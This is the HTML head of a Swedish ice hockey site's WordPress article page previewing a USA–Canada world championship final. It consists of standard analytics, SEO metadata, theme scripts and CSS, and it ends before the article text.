

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/
body_size: 27113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Kanada-USA-dam.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VM: Inför finalen mellan USA och Kanada - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VM: Inför finalen mellan USA och Kanada - VMIshockey.se" />
	<meta property="og:description" content="Ikväll ska det avgöras vilket lag som vinner VM-guldet i ishockey.  Väntan på VM i Danmark var minst sagt lång men tillslut kunde mästerskapet spelas och det har på många sätt blivit som väntat. För svensk del gick det stundtals bra men kvartsfinalförlusten mot Kanada blev ett smärtsamt bevis på att vägen till toppen är [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-09-04T09:27:08+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Kanada-USA-dam.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="4 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för VM: Inför finalen mellan USA och Kanada" href="https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/5009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=5009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fvm-infor-finalen-mellan-usa-och-kanada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fvm-infor-finalen-mellan-usa-och-kanada%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3af0f6e434","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"3af0f6e434","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="17c63938c3";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}

